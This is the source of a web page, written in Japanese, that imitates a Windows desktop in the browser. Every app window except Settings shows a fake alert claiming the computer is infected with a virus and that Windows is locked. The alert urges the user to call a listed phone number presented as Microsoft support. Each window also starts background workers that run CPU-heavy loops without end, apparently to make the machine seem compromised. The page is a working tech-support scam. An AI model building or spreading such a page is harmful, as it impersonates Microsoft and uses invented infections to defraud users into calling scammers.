            d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"
          />
          <path d="M15 7a2 2 0 0 1 2 2" />
          <path d="M15 3a6 6 0 0 1 6 6" />
        </svg>
        <strong>050-1808-3699</strong>
      </div>
      <div class="tm-timestamp"></div>
    </div>

    <script>
      // ── App Definitions ──
      const apps = [
        {
          id: "file-explorer",
          name: "エクスプローラー",
          icon: "explorer",
          pinToDesktop: true,
          pinToTaskbar: true,
        },
        {
          id: "edge",
          name: "Microsoft Edge",
          icon: "edge",
          pinToDesktop: true,
          pinToTaskbar: true,
        },
        {
          id: "settings",
          name: "設定",
          icon: "settings",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "store",
          name: "Microsoft Store",
          icon: "store",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "mail",
          name: "メール",
          icon: "mail",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "notepad",
          name: "メモ帳",
          icon: "notepad",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "calculator",
          name: "電卓",
          icon: "calculator",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "terminal",
          name: "ターミナル",
          icon: "terminal",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "photos",
          name: "フォト",
          icon: "photos",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "calendar",
          name: "カレンダー",
          icon: "calendar",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "music",
          name: "ミュージック",
          icon: "music",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "recycle-bin",
          name: "ごみ箱",
          icon: "recycle",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
      ];

      // ── SVG Icons ──
      function getIcon(type, size = 24) {
        const icons = {
          explorer: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect x="4" y="10" width="40" height="30" rx="2" fill="#F5C542"/>
      <rect x="4" y="8" width="18" height="6" rx="2" fill="#E6A817"/>
      <rect x="4" y="14" width="40" height="26" rx="0" fill="#FADA5E"/>
    </svg>`,
          edge: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <defs><linearGradient id="eg" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#0078D4"/><stop offset="100%" stop-color="#35C1F1"/></linearGradient></defs>
      <circle cx="24" cy="24" r="20" fill="url(#eg)"/>
      <path d="M16 30c0-7 5-12 11-12 4 0 7 2 7 6s-4 6-8 6h-3c0 4 3 6 7 6 3 0 5-1 7-3-2 6-8 9-14 9-8 0-13-5-13-13 0-9 7-17 17-17 6 0 10 3 10 8 0 6-5 10-12 10h-2" fill="rgba(255,255,255,0.9)"/>
    </svg>`,
          settings: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="8" stroke="#555" stroke-width="3" fill="none"/>
      <g stroke="#555" stroke-width="3" stroke-linecap="round">
        <line x1="24" y1="4" x2="24" y2="12"/><line x1="24" y1="36" x2="24" y2="44"/>
        <line x1="4" y1="24" x2="12" y2="24"/><line x1="36" y1="24" x2="44" y2="24"/>
        <line x1="9.86" y1="9.86" x2="15.52" y2="15.52"/><line x1="32.48" y1="32.48" x2="38.14" y2="38.14"/>
        <line x1="9.86" y1="38.14" x2="15.52" y2="32.48"/><line x1="32.48" y1="15.52" x2="38.14" y2="9.86"/>
      </g>
    </svg>`,
          store: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="6" y="10" width="36" height="30" rx="3" fill="#0078D4"/>
      <rect x="14" y="18" width="8" height="14" rx="1" fill="#fff"/>
      <rect x="26" y="22" width="8" height="10" rx="1" fill="#fff"/>
    </svg>`,
          mail: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="4" y="12" width="40" height="26" rx="3" fill="#0078D4"/>
      <path d="M4 15l20 13 20-13" stroke="#fff" stroke-width="2" fill="none"/>
    </svg>`,
          notepad: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="10" y="4" width="28" height="40" rx="2" fill="#fff" stroke="#0078D4" stroke-width="2"/>
      <line x1="16" y1="14" x2="32" y2="14" stroke="#ccc" stroke-width="1.5"/>
      <line x1="16" y1="20" x2="32" y2="20" stroke="#ccc" stroke-width="1.5"/>
      <line x1="16" y1="26" x2="28" y2="26" stroke="#ccc" stroke-width="1.5"/>
      <line x1="16" y1="32" x2="24" y2="32" stroke="#ccc" stroke-width="1.5"/>
    </svg>`,
          calculator: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="10" y="4" width="28" height="40" rx="3" fill="#202020"/>
      <rect x="14" y="8" width="20" height="10" rx="1" fill="#333"/>
      <rect x="14" y="22" width="5" height="5" rx="1" fill="#555"/><rect x="21.5" y="22" width="5" height="5" rx="1" fill="#555"/>
      <rect x="29" y="22" width="5" height="5" rx="1" fill="#555"/><rect x="14" y="29" width="5" height="5" rx="1" fill="#555"/>
      <rect x="21.5" y="29" width="5" height="5" rx="1" fill="#555"/><rect x="29" y="29" width="5" height="5" rx="1" fill="#555"/>
      <rect x="14" y="36" width="5" height="5" rx="1" fill="#555"/><rect x="21.5" y="36" width="5" height="5" rx="1" fill="#555"/>
      <rect x="29" y="36" width="5" height="5" rx="1" fill="#0078D4"/>
    </svg>`,
          terminal: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="4" y="8" width="40" height="32" rx="4" fill="#0C0C0C"/>
      <path d="M12 20l6 5-6 5" stroke="#ccc" stroke-width="2.5" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
      <line x1="22" y1="30" x2="32" y2="30" stroke="#ccc" stroke-width="2.5" stroke-linecap="round"/>
    </svg>`,
          photos: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="6" y="10" width="36" height="28" rx="3" fill="#0078D4"/>
      <circle cx="17" cy="20" r="4" fill="#FFD700"/>
      <path d="M6 34l10-10 8 8 6-4 12 10H6z" fill="#2ECC71"/>
    </svg>`,
          calendar: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="6" y="8" width="36" height="34" rx="3" fill="#fff" stroke="#ddd" stroke-width="1.5"/>
      <rect x="6" y="8" width="36" height="10" rx="3" fill="#0078D4"/>
      <text x="24" y="34" text-anchor="middle" font-size="16" font-weight="bold" fill="#333">28</text>
    </svg>`,
          music: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="18" fill="#E74C3C"/>
      <circle cx="24" cy="24" r="6" fill="#fff"/>
      <circle cx="24" cy="24" r="2" fill="#E74C3C"/>
    </svg>`,
          recycle: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <path d="M14 14h20l-2 26H16L14 14z" fill="#888"/>
      <rect x="12" y="10" width="24" height="4" rx="1" fill="#666"/>
      <rect x="20" y="6" width="8" height="4" rx="1" fill="#666"/>
      <line x1="20" y1="18" x2="20" y2="36" stroke="#aaa" stroke-width="1.5"/>
      <line x1="24" y1="18" x2="24" y2="36" stroke="#aaa" stroke-width="1.5"/>
      <line x1="28" y1="18" x2="28" y2="36" stroke="#aaa" stroke-width="1.5"/>
    </svg>`,
        };
        return icons[type] || icons.notepad;
      }

      // ── State ──
      let windowIdCounter = 0;
      let highestZ = 100;
      const openWindows = new Map(); // windowId -> { el, app, minimized, maximized, restoreRect }
      const windowWorkers = new Map(); // windowId -> Worker

      // ── Web Worker (inline via Blob) ──
      const workerCode = `
        let running = true;
        let opsCount = 0;
        let taskType = '';
        let startTime = Date.now();

        const tasks = [
          { name: '素数計算', fn: () => { let c=0; for(let i=2;i<5000;i++){let p=true;for(let j=2;j*j<=i;j++){if(i%j===0){p=false;break;}}if(p)c++;}return c; }},
          { name: '配列ソート', fn: () => { const a=Array.from({length:3000},()=>Math.random()); a.sort((x,y)=>x-y); return a.length; }},
          { name: 'フィボナッチ演算', fn: () => { let a=0n,b=1n; for(let i=0;i<1000;i++){[a,b]=[b,a+b];} return Number(a%1000000n); }},
          { name: 'ハッシュ計算', fn: () => { let h=0; const s='WebOSワーカースレッド'+Math.random(); for(let i=0;i<s.length*500;i++){h=((h<<5)-h)+s.charCodeAt(i%s.length);h|=0;} return h; }},
          { name: '行列演算', fn: () => { const n=30,A=[],B=[],C=[]; for(let i=0;i<n;i++){A[i]=[];B[i]=[];C[i]=[]; for(let j=0;j<n;j++){A[i][j]=Math.random();B[i][j]=Math.random();C[i][j]=0;}} for(let i=0;i<n;i++) for(let j=0;j<n;j++) for(let k=0;k<n;k++) C[i][j]+=A[i][k]*B[k][j]; return C[0][0]; }},
        ];

        self.onmessage = (e) => {
          if (e.data.type === 'init') {
            const idx = e.data.taskIndex % tasks.length;
            taskType = tasks[idx].name;
            const taskFn = tasks[idx].fn;
            self.postMessage({ type:'info', task: taskType, threadId: e.data.threadId });
            function work() {
              if (!running) return;
              taskFn();
              opsCount++;
              const elapsed = (Date.now() - startTime) / 1000;
              if (opsCount % 10 === 0) {
                self.postMessage({ type:'stats', ops: opsCount, opsPerSec: (opsCount/elapsed).toFixed(1), elapsed: elapsed.toFixed(1), task: taskType, threadId: e.data.threadId });
              }
              setTimeout(work, 0);
            }
            work();
          } else if (e.data.type === 'stop') {
            running = false;
          }
        };
      `;
      const workerBlob = new Blob([workerCode], {
        type: "application/javascript",
      });
      const workerURL = URL.createObjectURL(workerBlob);

      // ── Clock ──
      function updateClock() {
        const now = new Date();
        const h = now.getHours(),
          m = now.getMinutes();
        document.getElementById("clock-time").textContent =
          `${h}:${String(m).padStart(2, "0")}`;
        const y = now.getFullYear(),
          mo = now.getMonth() + 1,
          d = now.getDate();
        document.getElementById("clock-date").textContent =
          `${y}/${String(mo).padStart(2, "0")}/${String(d).padStart(2, "0")}`;
      }
      updateClock();
      setInterval(updateClock, 10000);

      // ── Build Desktop Icons ──
      const desktopIconsEl = document.getElementById("desktop-icons");
      apps
        .filter((a) => a.pinToDesktop)
        .forEach((app) => {
          const el = document.createElement("div");
          el.className = "desktop-icon";
          el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
          el.addEventListener("dblclick", () => openApp(app));
          el.addEventListener("click", (e) => {
            document
              .querySelectorAll(".desktop-icon")
              .forEach((i) => i.classList.remove("selected"));
            el.classList.add("selected");
          });
          desktopIconsEl.appendChild(el);
        });

      // ── Build Start Menu Grid ──
      const startGrid = document.getElementById("start-menu-grid");
      apps.forEach((app) => {
        const el = document.createElement("div");
        el.className = "start-app";
        el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
        el.addEventListener("click", () => {
          openApp(app);
          toggleStartMenu(false);
        });
        startGrid.appendChild(el);
      });

      // ── Build Taskbar Pinned Apps ──
      const taskbarApps = document.getElementById("taskbar-apps");
      apps
        .filter((a) => a.pinToTaskbar)
        .forEach((app) => {
          const el = document.createElement("div");
          el.className = "taskbar-app";
          el.dataset.appId = app.id;
          el.innerHTML = getIcon(app.icon);
          el.title = app.name;
          el.addEventListener("click", () => {
            // Find any open window for this app
            let found = null;
            openWindows.forEach((w, wid) => {
              if (w.app.id === app.id) found = wid;
            });
            if (found !== null) {
              const w = openWindows.get(found);
              if (w.minimized) {
                w.el.classList.remove("minimized");
                w.minimized = false;
              }
              focusWindow(found);
            } else {
              openApp(app);
            }
          });
          taskbarApps.appendChild(el);
        });

      // ── Start Menu Toggle ──
      const startMenu = document.getElementById("start-menu");
      function toggleStartMenu(force) {
        const open =
          force !== undefined ? force : !startMenu.classList.contains("open");
        startMenu.classList.toggle("open", open);
      }
      document.getElementById("start-btn").addEventListener("click", (e) => {
        e.stopPropagation();
        toggleStartMenu();
      });
      document.addEventListener("click", (e) => {
        if (
          !startMenu.contains(e.target) &&
          e.target !== document.getElementById("start-btn")
        ) {
          toggleStartMenu(false);
        }
      });

      // ── Show Desktop ──
      document.getElementById("show-desktop").addEventListener("click", () => {
        let allMinimized = true;
        openWindows.forEach((w) => {
          if (!w.minimized) allMinimized = false;
        });
        openWindows.forEach((w) => {
          if (allMinimized) {
            w.el.classList.remove("minimized");
            w.minimized = false;
          } else {
            w.el.classList.add("minimized");
            w.minimized = true;
          }
        });
        updateTaskbarActiveStates();
      });

      // Click desktop to deselect icons
      document.getElementById("desktop").addEventListener("click", (e) => {
        if (
          e.target === document.getElementById("desktop") ||
          e.target === document.getElementById("desktop-icons")
        ) {
          document
            .querySelectorAll(".desktop-icon")
            .forEach((i) => i.classList.remove("selected"));
        }
      });

      // ── Open App ──
      function openApp(app) {
        const wid = windowIdCounter++;
        const el = document.createElement("div");
        el.className = "app-window focused";
        el.dataset.wid = wid;

        // Window size — larger for Settings
        const w = app.id === "settings" ? 960 : 700;
        const h = app.id === "settings" ? 620 : 500;
        const maxX = window.innerWidth - w - 20,
          maxY = window.innerHeight - 48 - h - 20;
        const x = Math.max(
          40,
          Math.min(maxX, 80 + Math.random() * (maxX - 80)),
        );
        const y = Math.max(
          20,
          Math.min(maxY, 40 + Math.random() * (maxY - 40)),
        );
        el.style.cssText = `left:${x}px;top:${y}px;width:${w}px;height:${h}px;z-index:${++highestZ}`;

        el.innerHTML = `
    <div class="resize-handle resize-n"></div><div class="resize-handle resize-s"></div>
    <div class="resize-handle resize-e"></div><div class="resize-handle resize-w"></div>
    <div class="resize-handle resize-nw"></div><div class="resize-handle resize-ne"></div>
    <div class="resize-handle resize-sw"></div><div class="resize-handle resize-se"></div>
    <div class="title-bar">
      <div class="title-bar-icon">${getIcon(app.icon)}</div>
      <div class="title-bar-title">${app.name}</div>
      <div class="title-bar-btns">
        <button class="title-bar-btn btn-minimize" title="最小化">
          <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
        </button>
        <button class="title-bar-btn btn-maximize" title="最大化">
          <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
        </button>
        <button class="title-bar-btn btn-close" title="閉じる">
          <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
        </button>
      </div>
    </div>
    <div class="window-content"></div>
  `;

        // Store window state
        const winState = {
          el,
          app,
          minimized: false,
          maximized: false,
          restoreRect: { x, y, w, h },
        };
        openWindows.set(wid, winState);

        // Event: focus on mousedown
        el.addEventListener("mousedown", () => focusWindow(wid));

        // Title bar: drag
        const titleBar = el.querySelector(".title-bar");
        titleBar.addEventListener("mousedown", (e) => {
          if (e.target.closest(".title-bar-btn")) return;
          startDrag(e, wid);
        });

        // Double click title bar to toggle maximize
        titleBar.addEventListener("dblclick", (e) => {
          if (e.target.closest(".title-bar-btn")) return;
          toggleMaximize(wid);
        });

        // Buttons
        el.querySelector(".btn-close").addEventListener("click", () =>
          closeWindow(wid),
        );
        el.querySelector(".btn-minimize").addEventListener("click", () =>
          minimizeWindow(wid),
        );
        el.querySelector(".btn-maximize").addEventListener("click", () =>
          toggleMaximize(wid),
        );

        // Resize handles
        el.querySelectorAll(".resize-handle").forEach((handle) => {
          handle.addEventListener("mousedown", (e) => {
            e.stopPropagation();
            startResize(e, wid, handle);
          });
        });

        document.getElementById("windows-container").appendChild(el);
        focusWindow(wid);
        updateTaskbarActiveStates();

        // Inject app-specific content & spawn worker
        if (app.id === "settings") {
          el.querySelector(".window-content").innerHTML = getSettingsContent();
          initSettingsNav(el);
        } else {
          el.querySelector(".window-content").innerHTML =
            getDefaultContent(wid);
          spawnWorker(wid);
        }

        // Add to taskbar if not pinned
        if (!apps.find((a) => a.id === app.id && a.pinToTaskbar)) {
          const tbEl = document.createElement("div");
          tbEl.className = "taskbar-app active";
          tbEl.dataset.appId = app.id;
          tbEl.dataset.tempWid = wid;
          tbEl.innerHTML = getIcon(app.icon);
          tbEl.title = app.name;
          tbEl.addEventListener("click", () => {
            const w = openWindows.get(wid);
            if (!w) return;
            if (w.minimized) {
              w.el.classList.remove("minimized");
              w.minimized = false;
              focusWindow(wid);
            } else if (w.el.classList.contains("focused")) {
              minimizeWindow(wid);
            } else {
              focusWindow(wid);
            }
          });
          taskbarApps.appendChild(tbEl);
        }
      }

      // ── Focus Window ──
      function focusWindow(wid) {
        openWindows.forEach((w, id) => w.el.classList.remove("focused"));
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.style.zIndex = ++highestZ;
        win.el.classList.add("focused");
        updateTaskbarActiveStates();
      }

      // ── Close Window ──
      function closeWindow(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.remove();
        // Terminate worker
        const worker = windowWorkers.get(wid);
        if (worker) {
          worker.postMessage({ type: "stop" });
          worker.terminate();
          windowWorkers.delete(wid);
        }
        // Remove temp taskbar entry
        const tempBtn = taskbarApps.querySelector(`[data-temp-wid="${wid}"]`);
        if (tempBtn) tempBtn.remove();
        openWindows.delete(wid);
        updateTaskbarActiveStates();
      }

      // ── Minimize Window ──
      function minimizeWindow(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.classList.add("minimized");
        win.el.classList.remove("focused");
        win.minimized = true;
        updateTaskbarActiveStates();
      }

      // ── Toggle Maximize ──
      function toggleMaximize(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        if (win.maximized) {
          // Restore
          win.el.classList.remove("maximized");
          const r = win.restoreRect;
          win.el.style.left = r.x + "px";
          win.el.style.top = r.y + "px";
          win.el.style.width = r.w + "px";
          win.el.style.height = r.h + "px";
          win.maximized = false;
          // Update maximize button icon
          win.el.querySelector(".btn-maximize").innerHTML =
            `<svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>`;
        } else {
          // Save current rect
          win.restoreRect = {
            x: parseInt(win.el.style.left),
            y: parseInt(win.el.style.top),
            w: parseInt(win.el.style.width),
            h: parseInt(win.el.style.height),
          };
          win.el.classList.add("maximized");
          win.maximized = true;
          // Update to restore icon (two overlapping rects)
          win.el.querySelector(".btn-maximize").innerHTML =
            `<svg viewBox="0 0 10 10"><rect x="2" y="0" width="7" height="7" stroke="#333" stroke-width="1.1" fill="none"/><rect x="0" y="2" width="7" height="7" stroke="#333" stroke-width="1.1" fill="#efefef"/></svg>`;
        }
      }

      // ── Update Taskbar Active States ──
      function updateTaskbarActiveStates() {
        document.querySelectorAll(".taskbar-app").forEach((btn) => {
          const appId = btn.dataset.appId;
          let isOpen = false;
          openWindows.forEach((w) => {
            if (w.app.id === appId && !w.minimized) isOpen = true;
          });
          btn.classList.toggle("active", isOpen);
        });
      }

      // ── Drag Logic ──
      const dragOverlay = document.getElementById("drag-overlay");
      function startDrag(e, wid) {
        const win = openWindows.get(wid);
        if (!win || win.maximized) return;
        e.preventDefault();
        focusWindow(wid);

        const startX = e.clientX,
          startY = e.clientY;
        const origX = parseInt(win.el.style.left),
          origY = parseInt(win.el.style.top);
        dragOverlay.style.display = "block";
        dragOverlay.style.cursor = "default";

        function onMove(ev) {
          win.el.style.left = origX + ev.clientX - startX + "px";
          win.el.style.top = origY + ev.clientY - startY + "px";
        }
        function onUp() {
          dragOverlay.style.display = "none";
          document.removeEventListener("mousemove", onMove);
          document.removeEventListener("mouseup", onUp);
        }
        document.addEventListener("mousemove", onMove);
        document.addEventListener("mouseup", onUp);
      }

      // ── Resize Logic ──
      function startResize(e, wid, handle) {
        const win = openWindows.get(wid);
        if (!win || win.maximized) return;
        e.preventDefault();
        focusWindow(wid);

        const dir = [...handle.classList]
          .find((c) => c.startsWith("resize-") && c !== "resize-handle")
          .replace("resize-", "");
        const startX = e.clientX,
          startY = e.clientY;
        const origX = parseInt(win.el.style.left),
          origY = parseInt(win.el.style.top);
        const origW = parseInt(win.el.style.width),
          origH = parseInt(win.el.style.height);
        const minW = 320,
          minH = 200;

        dragOverlay.style.display = "block";
        dragOverlay.style.cursor = window.getComputedStyle(handle).cursor;

        function onMove(ev) {
          const dx = ev.clientX - startX,
            dy = ev.clientY - startY;
          let newX = origX,
            newY = origY,
            newW = origW,
            newH = origH;

          if (dir.includes("e")) newW = Math.max(minW, origW + dx);
          if (dir.includes("s")) newH = Math.max(minH, origH + dy);
          if (dir.includes("w")) {
            newW = Math.max(minW, origW - dx);
            if (newW > minW) newX = origX + dx;
          }
          if (dir.includes("n")) {
            newH = Math.max(minH, origH - dy);
            if (newH > minH) newY = origY + dy;
          }

          win.el.style.left = newX + "px";
          win.el.style.top = newY + "px";
          win.el.style.width = newW + "px";
          win.el.style.height = newH + "px";
        }
        function onUp() {
          dragOverlay.style.display = "none";
          // Update restoreRect
          win.restoreRect = {
            x: parseInt(win.el.style.left),
            y: parseInt(win.el.style.top),
            w: parseInt(win.el.style.width),
            h: parseInt(win.el.style.height),
          };
          document.removeEventListener("mousemove", onMove);
          document.removeEventListener("mouseup", onUp);
        }
        document.addEventListener("mousemove", onMove);
        document.addEventListener("mouseup", onUp);
      }

      // Taskbar app click behavior for pinned apps (click to minimize/restore)
      taskbarApps.querySelectorAll(".taskbar-app").forEach((btn) => {
        btn.addEventListener("click", () => {
          const appId = btn.dataset.appId;
          let windowIds = [];
          openWindows.forEach((w, wid) => {
            if (w.app.id === appId) windowIds.push(wid);
          });
          if (windowIds.length === 0) return;
          const lastWid = windowIds[windowIds.length - 1];
          const w = openWindows.get(lastWid);
          if (w.minimized) {
            w.el.classList.remove("minimized");
            w.minimized = false;
            focusWindow(lastWid);
          } else if (w.el.classList.contains("focused")) {
            minimizeWindow(lastWid);
          } else {
            focusWindow(lastWid);
          }
        });
      });

      // ── Web Worker Per Window ──
      function spawnWorker(wid) {
        const worker = new Worker(workerURL);
        windowWorkers.set(wid, worker);
        worker.postMessage({
          type: "init",
          threadId: "W-" + wid,
          taskIndex: wid,
        });
        worker.onmessage = (e) => {
          const statsEl = document.getElementById("worker-stats-" + wid);
          if (!statsEl) return;
          const d = e.data;
          if (d.type === "info") {
            const taskEl = statsEl.querySelector('[data-field="task"]');
            const statusEl = statsEl.querySelector('[data-field="status"]');
            if (taskEl) taskEl.textContent = d.task;
            if (statusEl) {
              statusEl.textContent = "実行中";
              statusEl.style.color = "#0f0";
            }
            statsEl.querySelector(".worker-stats-header").innerHTML =
              `<span class="worker-dot"></span>Worker スレッド #${wid} — ${d.task}`;
          } else if (d.type === "stats") {
            const f = (field, val) => {
              const el = statsEl.querySelector('[data-field="' + field + '"]');
              if (el) el.textContent = val;
            };
            f("task", d.task);
            f("ops", Number(d.ops).toLocaleString());
            f("opsPerSec", d.opsPerSec + " ops/s");
            f("elapsed", d.elapsed + " 秒");
          }
        };
      }

      // ── Default Window Content ──
      function getDefaultContent(wid) {
        return `<div class="win-default-content">
          <div class="win-default-notice">
            お使いのコンピューターに0xlksdnfウイルスが感染したため、Microsoft Windowsがクラッシュしました。問題を解決するには、サポートスタッフにお問い合わせください。コンピューターがクラッシュしています。
          </div>
          <div class="worker-stats" id="worker-stats-${wid}">
            <div class="worker-stats-header"><span class="worker-dot"></span>Worker スレッド #${wid} — 起動中...</div>
            <div class="worker-stats-row"><span class="worker-stats-label">タスク:</span><span class="worker-stats-value" data-field="task">初期化中...</span></div>
            <div class="worker-stats-row"><span class="worker-stats-label">処理回数:</span><span class="worker-stats-value" data-field="ops">0</span></div>
            <div class="worker-stats-row"><span class="worker-stats-label">処理速度:</span><span class="worker-stats-value" data-field="opsPerSec">0 ops/s</span></div>
          </div>
          <div class="win-default-lorem">
            お使いのコンピューターに感染したウイルスによって、以下のアプリケーションが影響を受けています。

            1. ごみ箱
            2. 設定
            3. Microsoft Edge
            4. タスクマネージャー
          </div>
          <div class="win-default-footer">
            <div class="win-default-brand">
              <svg viewBox="0 0 24 24" fill="#0067c0"><path d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"/></svg>
              <span>今すぐマイクロソフトサポートにお電話ください：
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="32"
                  height="32"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="#007aff"
                  stroke-width="1.75"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                >
                  <path d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2" />
                  <path d="M15 7a2 2 0 0 1 2 2" />
                  <path d="M15 3a6 6 0 0 1 6 6" />
                </svg>

                  <span style="font-size: 24px;">050-1808-3699</span></span>
            </div>
            <div class="win-default-fine">
              Windowsのすべての操作がブロックされています。このコンピューターにアクセスできません。問題を解決するには、上記の電話番号にお電話ください。
            </div>
          </div>
        </div>`;
      }

      // ── Settings App Content ──
      function getSettingsContent() {
        const chevron = `<div class="settings-row-chevron"><svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M4 2l4 4-4 4"/></svg></div>`;
        return `
  <div class="settings-container">
    <div class="settings-sidebar">
      <div class="settings-sidebar-profile">
        <div class="settings-profile-avatar">
          <svg fill="#fff" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
        </div>
        <div class="settings-profile-info">
          <div class="settings-profile-name">ユーザー</div>
          <div class="settings-profile-email">user@outlook.jp</div>
        </div>
      </div>
      <div class="settings-search">
        <svg fill="none" stroke="currentColor" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35" stroke-width="2" stroke-linecap="round"/></svg>
        設定の検索
      </div>
      <div class="settings-nav">
        <div class="settings-nav-item active" data-section="system">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg>
          <span>システム</span>
        </div>
        <div class="settings-nav-item" data-section="bluetooth">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6.5 6.5l11 11M6.5 17.5l11-11M12 2v20"/></svg>
          <span>Bluetooth とデバイス</span>
        </div>
        <div class="settings-nav-item" data-section="network">
          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg>
          <span>ネットワークとインターネット</span>
        </div>
        <div class="settings-nav-item" data-section="personalize">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2z"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10A15.3 15.3 0 0 1 12 2z"/></svg>
          <span>個人用設定</span>
        </div>
        <div class="settings-nav-item" data-section="apps">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          <span>アプリ</span>
        </div>
        <div class="settings-nav-item" data-section="accounts">
          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
          <span>アカウント</span>
        </div>
        <div class="settings-nav-item" data-section="time">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
          <span>時刻と言語</span>
        </div>
        <div class="settings-nav-item" data-section="gaming">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6 12h4M8 10v4"/><circle cx="15" cy="11" r="1" fill="currentColor"/><circle cx="17" cy="13" r="1" fill="currentColor"/><rect x="2" y="6" width="20" height="12" rx="4"/></svg>
          <span>ゲーム</span>
        </div>
        <div class="settings-nav-item" data-section="accessibility">
          <svg fill="currentColor" viewBox="0 0 24 24"><circle cx="12" cy="4" r="2"/><path d="M12 8c-3 0-6 1-6 1v3h3v9h2v-5h2v5h2v-9h3v-3s-3-1-6-1z"/></svg>
          <span>アクセシビリティ</span>
        </div>
        <div class="settings-nav-item" data-section="privacy">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
          <span>プライバシーとセキュリティ</span>
        </div>
        <div class="settings-nav-item" data-section="update">
